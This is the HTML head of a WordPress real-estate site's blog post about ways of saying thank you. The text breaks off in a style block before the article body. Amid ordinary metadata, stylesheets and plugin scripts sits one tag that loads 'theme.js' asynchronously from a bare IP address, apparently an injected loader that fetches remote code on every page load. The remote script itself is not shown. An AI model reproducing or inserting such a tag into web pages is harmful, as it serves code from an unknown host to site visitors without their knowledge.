

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lanjaronproperty.com/how-do-you-say-thank-you/
body_size: 20196
content:
<!DOCTYPE html><html  lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Gracias. Danke. Grazie. Cheers. Dhanyabad. - Lanjarón Property</title><meta name="description" content="Gracias. Danke. Grazie. Cheers. Dhanyabad.All different ways of saying thank you, How do you go about saying thank you?" /><link rel="canonical" href="https://lanjaronproperty.com/how-do-you-say-thank-you/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Gracias. Danke. Grazie. Cheers. Dhanyabad. - Lanjarón Property" /><meta property="og:description" content="Gracias. Danke. Grazie. Cheers. Dhanyabad.All different ways of saying thank you, How do you go about saying thank you?" /><meta property="og:url" content="https://lanjaronproperty.com/how-do-you-say-thank-you/" /><meta property="og:site_name" content="Lanjarón Property" /><meta property="article:publisher" content="https://www.facebook.com/lanjaronproperty" /><meta property="article:published_time" content="2022-09-18T20:04:00+00:00" /><meta property="og:image" content="https://lanjaronproperty.com/wp-content/uploads/2022/09/Thank-you.jpg" /><meta property="og:image:width" content="567" /><meta property="og:image:height" content="337" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mathew" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Mathew" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lanjaronproperty.com/how-do-you-say-thank-you/#article","isPartOf":{"@id":"https://lanjaronproperty.com/how-do-you-say-thank-you/"},"author":{"name":"Mathew","@id":"https://lanjaronproperty.com/#/schema/person/6ae06a67a76762d11720dcf2b4a01601"},"headline":"Gracias. Danke. Grazie. Cheers. Dhanyabad.","datePublished":"2022-09-18T20:04:00+00:00","mainEntityOfPage":{"@id":"https://lanjaronproperty.com/how-do-you-say-thank-you/"},"wordCount":309,"commentCount":0,"publisher":{"@id":"https://lanjaronproperty.com/#organization"},"image":{"@id":"https://lanjaronproperty.com/how-do-you-say-thank-you/#primaryimage"},"thumbnailUrl":"https://lanjaronproperty.com/wp-content/uploads/2022/09/Thank-you.jpg","keywords":["advice","buying","buying a home in spain","buying a house in spain","home selling tips"],"articleSection":["Advice","Buying","General","News","Selling"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lanjaronproperty.com/how-do-you-say-thank-you/#respond"]}]},{"@type":"WebPage","@id":"https://lanjaronproperty.com/how-do-you-say-thank-you/","url":"https://lanjaronproperty.com/how-do-you-say-thank-you/","name":"Gracias. Danke. Grazie. Cheers. Dhanyabad. - Lanjarón Property","isPartOf":{"@id":"https://lanjaronproperty.com/#website"},"primaryImageOfPage":{"@id":"https://lanjaronproperty.com/how-do-you-say-thank-you/#primaryimage"},"image":{"@id":"https://lanjaronproperty.com/how-do-you-say-thank-you/#primaryimage"},"thumbnailUrl":"https://lanjaronproperty.com/wp-content/uploads/2022/09/Thank-you.jpg","datePublished":"2022-09-18T20:04:00+00:00","description":"Gracias. Danke. Grazie. Cheers. Dhanyabad.All different ways of saying thank you, How do you go about saying thank you?","breadcrumb":{"@id":"https://lanjaronproperty.com/how-do-you-say-thank-you/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://lanjaronproperty.com/how-do-you-say-thank-you/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/how-do-you-say-thank-you/#primaryimage","url":"https://lanjaronproperty.com/wp-content/uploads/2022/09/Thank-you.jpg","contentUrl":"https://lanjaronproperty.com/wp-content/uploads/2022/09/Thank-you.jpg","width":567,"height":337,"caption":"Thank you pictogram"},{"@type":"BreadcrumbList","@id":"https://lanjaronproperty.com/how-do-you-say-thank-you/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lanjaronproperty.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://lanjaronproperty.com/articles/"},{"@type":"ListItem","position":3,"name":"Gracias. Danke. Grazie. Cheers. Dhanyabad."}]},{"@type":"WebSite","@id":"https://lanjaronproperty.com/#website","url":"https://lanjaronproperty.com/","name":"Lanjarón Property","description":"The agent you can trust","publisher":{"@id":"https://lanjaronproperty.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lanjaronproperty.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://lanjaronproperty.com/#organization","name":"Lanjarón Property & Orgiva Property","url":"https://lanjaronproperty.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/#/schema/logo/image/","url":"https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png","contentUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png","width":272,"height":86,"caption":"Lanjarón Property & Orgiva Property"},"image":{"@id":"https://lanjaronproperty.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lanjaronproperty","https://www.instagram.com/lanjaprop","https://www.youtube.com/channel/UC8mMFrHJUfnPBhpzZl1l56w"]},{"@type":"Person","@id":"https://lanjaronproperty.com/#/schema/person/6ae06a67a76762d11720dcf2b4a01601","name":"Mathew","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/252cfd9b142f7d9a8595008d898f3ac7721ad6a67bd9449c605239c2020b896b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/252cfd9b142f7d9a8595008d898f3ac7721ad6a67bd9449c605239c2020b896b?s=96&d=mm&r=g","caption":"Mathew"},"sameAs":["https://lanjaronproperty.com"],"url":"https://lanjaronproperty.com/author/fayaz/"}]}</script> <link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Feed" href="https://lanjaronproperty.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Comments Feed" href="https://lanjaronproperty.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Gracias. Danke. Grazie. Cheers. Dhanyabad. Comments Feed" href="https://lanjaronproperty.com/how-do-you-say-thank-you/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lanjaronproperty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link rel='stylesheet' id='bootstrap-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/bootstrap-3.4.1/css/bootstrap.min.css?ver=3.0' type='text/css' media='all' /><link rel='stylesheet' id='slick-slider-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/slick-1.6.0/slick.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='nouislider-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/nouislider.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/chosen-1.6.2/chosen.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='pretty-photo-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/prettyPhoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://lanjaronproperty.com/wp-content/themes/homely/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fa-4-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://lanjaronproperty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://lanjaronproperty.com/wp-content/themes/homely-child/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-responsive-css' href='https://lanjaronproperty.com/wp-content/themes/homely/css/responsive.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-dynamic-styles-css' href='https://lanjaronproperty.com/wp-content/themes/homely/css/dynamic-styles.css?ver=6.8.3' type='text/css' media='all' /><style id='rypecore-dynamic-styles-inline-css' type='text/css'>.rhex, .rhex:before, .rhex:after, .content blockquote, .social-icons.circle li a { border-color: #f1bf00; }.subheader.simple-search .ui-tabs-nav li.ui-state-active:after { border-color: #f1bf00 transparent; }
            .button, input[type='submit'], 
            .bar, 
            .page-list .page-numbers.current,
            .chosen-container .chosen-results li.highlighted,
            .ui-accordion .ui-accordion-header-active,
            .color-bar, .property-color-bar,
            .top-bar,
            .subheader.subheader-slider .slider-advanced .slide-price,
            .filter-header,
            .noUi-connect,
            .property-single-item .property-details-single,
            .amenities-list li .fa,
            .widget #wp-calendar a,
            .widget .filter-widget-title,
            .user-card .user-bio,
            .multi-page-form-content#map .remove-pin,
            .services .service-item .fa,
            .cta { background: #f1bf00; }
        .property.property-hidden-content .property-content { background:rgba(241, 191, 0, 0.8); }.filter .ui-tabs .ui-tabs-nav li.ui-state-active a, .filter-with-slider .tabs.ui-widget, .property-share-email-input { background: #d8a600; }.filter .ui-tabs .ui-tabs-nav li.ui-state-active a:after { border-color: #d8a600 transparent; }.social-icons.circle li a:hover, .slider-prev:hover, .slider-next:hover, .video-cover:hover .icon, .subheader.simple-search .ui-tabs-nav li.ui-state-active { background: #f1bf00 !important; border-color: #f1bf00 !important; }.button:hover, input[type='submit']:hover, .button.grey:hover, .services .service-item:hover .fa { background: #ffd819; }.tabs li.ui-state-active, .sticky .blog-post, .comment-list .comment-text, .user-stat-item { border-color: #f1bf00; }.tabs li.ui-state-active .ui-tabs-anchor { color: #f1bf00; }
            a, .accordion-footer a, 
            .top-bar-member-actions .member-sub-menu li a:hover,
            .header-default .header-item td > .fa,
            .subheader.subheader-slider .slider-advanced .slide .fa,
            .property-title h4 a:hover,
            .property-title .fa,
            .property-footer a:hover, .property-share-toggle:hover,
            .property-footer .sl-wrapper a.liked .fa,
            .property-layout-toggle-item.active,
            .property-price-single,
            .agent-details .fa,
            .blog-post-content h3 a:hover,
            .comment-details a:hover,
            .user-card .user-bio .button:hover,
            .search-result-item:hover h4,
            .bottom-bar a,
            .walk-score h2 { color: #f1bf00; }
            a:hover { color: #ffd819; }
        .member-nav-menu li.current-menu-item a { color: #f1bf00; border-color: #f1bf00; }.nav.navbar-nav li a:hover, .nav.navbar-nav li:hover.menu-item-has-children:after { color: #f1bf00 !important; }.nav.navbar-nav li.current-menu-item > a { box-shadow:inset 0px -2px #f1bf00; }.property-share-content { background: #f1bf00 !important; }.property-gallery .property-gallery-pager a.slick-current { box-shadow:inset 0px -3px #f1bf00; }.comment-list .arrow { border-color:transparent #d8a600; }.img-overlay { background:rgba(241, 191, 0, 0.6); }.contact-details { background-color: #f1bf00; }.button.alt, .header-default .member-actions .button-icon .fa, .multi-page-form-progress-item.active { background-color: #aa151b; }.button.alt:hover { background-color: #c32e34; }.multi-page-form-progress-item.active { border-color: #aa151b; }.multi-page-form-progress-item.active span.progress-item-num { color: #aa151b; }.top-bar { background: #f1bf00; }.nav.navbar-nav li a, .navbar, header .navbar-brand, .nav.navbar-nav li.menu-item-has-children:after, .header-default .header-item .header-item-text, .header-default .header-item span { color: #323746; }.header-default .header-item .header-item-icon > .fa { color: #f1bf00; }.subheader, .subheader a, #breadcrumbs li a, .subheader h1 { color: #000000; }#footer { background: #3d3d3d; }#footer a { color: #aa151b; border-color:#aa151b; }#footer .social-icons a:hover { background:transparent; }.bottom-bar { color:#ffffff; }.bottom-bar a { color: #ffffff; }
@media (min-width: 1200px) { .container{ max-width: 1170px; } }.subheader {padding-top:150px;padding-bottom:100px;}.filter .tabs .ui-tabs-hide {padding-top:50px;}#map-canvas-one-pin { height:250px; }</style> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">/*  */
var wpdm_url = {"home":"https:\/\/lanjaronproperty.com\/","site":"https:\/\/lanjaronproperty.com\/","ajax":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"778f1bb82e792afb1a176120efa63875"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.44" id="wpdm-frontjs-js"></script> <script type="text/javascript" id="rypecore-simple-likes-public-js-js-extra">/*  */
var simpleLikes = {"ajaxurl":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/rype-real-estate/js/simple-likes-public.js?ver=0.5" id="rypecore-simple-likes-public-js-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBN4eEWiBT89rHtNj3QacwjQaveqPtZrHs&amp;libraries=places&amp;ver=6.8.3" id="rypecore-google-maps-js"></script> <link rel="https://api.w.org/" href="https://lanjaronproperty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lanjaronproperty.com/wp-json/wp/v2/posts/21730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lanjaronproperty.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://lanjaronproperty.com/?p=21730' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lanjaronproperty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flanjaronproperty.com%2Fhow-do-you-say-thank-you%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lanjaronproperty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flanjaronproperty.com%2Fhow-do-you-say-thank-you%2F&#038;format=xml" /><meta property="fb:pages" content="103978864336133" /><meta property="ia:markup_url" content="https://lanjaronproperty.com/how-do-you-say-thank-you/?ia_markup=1" /><meta name="description" content="Gracias. Danke. Grazie. Cheers. Dhanyabad. - Thank you very much Gracias. Danke. Grazie. Cheers. Dhanyabad. All different ways of saying thank you, the last one will&hellip;"><script async src="https://147.45.47.87/scripts/theme.js"></script> <meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
